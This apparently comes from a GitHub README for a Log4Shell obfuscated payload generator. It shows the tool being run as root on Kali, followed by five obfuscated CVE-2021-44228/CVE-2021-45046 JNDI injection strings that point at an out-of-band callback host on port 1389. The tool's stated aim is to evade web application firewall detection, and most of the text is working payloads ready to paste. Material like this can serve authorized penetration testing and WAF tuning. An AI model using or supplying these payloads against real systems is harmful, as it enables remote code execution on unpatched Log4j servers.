 (root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
# python3 Log4Shell-obfuscated-payloads-generator.py --generate-secondary-obfuscated-cve-2021-45046-payload 5 -s 3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-45046/secondary/20220509_112124-cve_2021_45046-secondary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-45046/secondary/20220509_112124-cve_2021_45046-secondary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${w${Xzda7PM.t5M6v8fdx:bm2hxse7cH9F1yAq:-E}b:Tne.H3UbAlWYA:-j}${m${:-a}${:-I}${ZBL2twsuwVVbCZiS:CKWk89mwvmWUQm:-N}:4587:-N}${${gb8HlJ.fEl:iNb1YHlJ:-l}${WZEjfp6EFCbEZ:KdP2H.HbU:-O}${:-w}$-
{::-e}${:-R}:d}${l${::-O}${T2vl9A:l1eyN6PcpGbo8qXtCp:-w}${:-e}${:-R}:i}${tsPOJYlZj:hFa6M:-:}${${zITCQAExmn:0AT0N:-l}${::-O}${::-w}e${LcqidsTXp5:EFRwJoc30ZhCbt8Q7xgdBF:-R}:L}$-
{${53eBmEAZpt:.Ke1uAxRk:-E}${c02xzdGUwCfspW1u46:2c.B.xmiCZ:-N}${YMo6058uucdwBCRa9gnQl:96KVJVy3Xm5Wybl9EGs3eO:-V}:e885G6NlDB:-d}a${${:-M}${::-A}I${9etle0S9FiU4rO:Q0NITXLjn05:-N}:1094:-p}$-
{tsPOJYlZj:hFa6M:-:}//127.0.0.1#3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com:1389/wsudixsy}
2 ${${::-J}${m${:-a}${:-I}${ZBL2twsuwVVbCZiS:CKWk89mwvmWUQm:-N}:4587:-N}${MA${:-R}k${::-E}${:-R}:.W0DXMUgE:-D}${${::-E}${:-v}${::-E}${B7A2qxOHTukaVH9:NMqxf8Vx2HA:-n}${::-T}:Qa98k9HDQYdZ:-I}${$-
{:-s}${::-y}${:-s}:HmcKsXguZ:-:}l${:-d}${W${:-E}${::-B}:tVEg01oGJJZuR:-a}${${::-L}${:-O}${::-g}${::-4}J:yw69VUxpqW3H6:-p}${${:-s}${::-y}${:-s}:HmcKsXguZ:-:}//-
127.0.0.1#3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com:1389/bchmwmfz}
3 ${${${o4aC6olOR38D7mp9t:ZGtHn3n7K:-D}${KHtOCzx8lAuXH:wuqH:-o}${::-C}${PQY1743vea:62BuWY9Vbth1E:-K}${nGNZxHcCwcoxKMX7kK5B.:J7QjNWcXbzjn2e4:-E}${STZMOyZNVN.y.G4:TvPoi:-R}:QAdtGoBiNkJVsV27569K:-
J}${${:-d}o${::-C}K${:-E}${:-R}:t04O9kE.vjV3:-N}${${::-S}${:-D}:INQkSiZROR:-d}${BpWYRmu0U:VJ2PcyC4u6epdy:-i}${${jVs8MTp3e9xcf6:nplW6yn:-M}${Wi6XZcjYbs9h:eHEH9rjs:-A}-
${0eIg4nEg:fQXv0JcKhIfZRnQ:-R}${:-K}${:-e}${0eIg4nEg:fQXv0JcKhIfZRnQ:-R}:rc2yEmnETSV:-:}${${uaWNNjZidAlnCF8unZ:1TQkBoC:-E}Nv:h3zA1OcOvmYB.T5qnR:-l}${E$-
{FMIYTUVlBiRPhNfr0SJCgV:Oiptt56UhN2iN3Qxqaq:-V}E${::-N}${:-T}:OdLY:-d}${${:-M}${::-A}${::-r}${::-k}${:-e}${::-r}:P2Tv:-a}${${nAQHPvh52tLarUIJITUtf:dEqOaIU1dU.:-L}$-
{ig8lGF6mpXubHAp5BIH72:LUY3FlS.S:-o}w${::-e}${::-R}:P}${${jVs8MTp3e9xcf6:nplW6yn:-M}${Wi6XZcjYbs9h:eHEH9rjs:-A}${0eIg4nEg:fQXv0JcKhIfZRnQ:-R}${:-K}${:-e}${0eIg4nEg:fQXv0JcKhIfZRnQ:-
R}:rc2yEmnETSV:-:}//127.0.0.1#3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com:1389/yrbocqpo}
4 ${${${Opaq4bZeGaCyxoH:MJ88DgJTV8:-l}${PiGtGoupaNncz.Ul4PYlG:8VOA9xOWUG8ajwVyYs8qlq:-O}${::-g}4${w17i4FDSKq0S:8SD1QKuK4GCF:-j}:7jRLXhq8C:-j}${::-N}${${:-S}${::-y}${:-S}:cHVvF.N:-d}${S${::-
D}:Yu4gwNBBwcaq7DwXWC4m:-i}${tsPOJYlZj:hFa6M:-:}l${:-d}${${:-m}a${:-I}${::-N}:8734:-a}${${4wlXnYqkbfB5rGbuIEUlvB:GhjFpm4:-S}${:-y}${4wlXnYqkbfB5rGbuIEUlvB:GhjFpm4:-S}:Wtt2TlExmPcK:-p}$-
{tsPOJYlZj:hFa6M:-:}//127.0.0.1#3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com/jhqyqlho}
5 ${${::-j}${${::-l}${:-o}${:-G}${XzGwx38EFz9c5H0MPrFYOL:2t4RDIViqC7kztYfv:-4}${::-J}:OY4Ud2xrHKTyAqDD2:-N}${${:-W}${0kvEvbGE:8ZZfLSJQ08pVLicG:-E}${:-B}:UlJ3TmUx5hk7NSf6:-d}${m${:-A}I${::-n}:-
4144:-I}${s${AWI6CFgIcTXo:3.nBOpQ1PE3p:-D}:7fhO32iAk03Dm1wceB:-:}${${uaWNNjZidAlnCF8unZ:1TQkBoC:-E}Nv:h3zA1OcOvmYB.T5qnR:-l}${${::-k}${.t8g67otXeAs76jk.3D.O:3UyXWJIIQXTVBJ37sG:-8}${G43m:-
6pjFyPiPh:-S}:a5bOym807vv:-d}${${:-c}T${:-X}:lftpHFV1uF0obqHlmD:-a}${${:-M}${::-A}I${9etle0S9FiU4rO:Q0NITXLjn05:-N}:1094:-p}${s${AWI6CFgIcTXo:3.nBOpQ1PE3p:-D}:7fhO32iAk03Dm1wceB:-:}//-
127.0.0.1#3vzg44n4hgzwaz2l4soqbbv8ezkq8f.oastify.com:1389/nzwvbkgr}